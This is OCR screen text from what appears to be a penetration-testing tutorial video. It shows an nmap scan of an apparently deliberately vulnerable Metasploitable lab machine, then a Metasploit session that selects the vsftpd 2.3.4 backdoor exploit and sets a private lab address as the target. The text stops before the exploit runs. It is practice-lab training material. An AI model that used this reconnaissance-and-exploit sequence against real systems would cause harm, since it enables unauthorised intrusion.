 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
thatcyberguy@thatcyberguy: ~
File Actions Edit View Help
Host is up (0.055s latency).
Not shown: 977 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1
(protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu)
DAV/2)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgro
up: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgro
up: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
thatcyberguy@thatcyberguy: ~
File Actions Edit View Help
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][ ...
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/us
-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description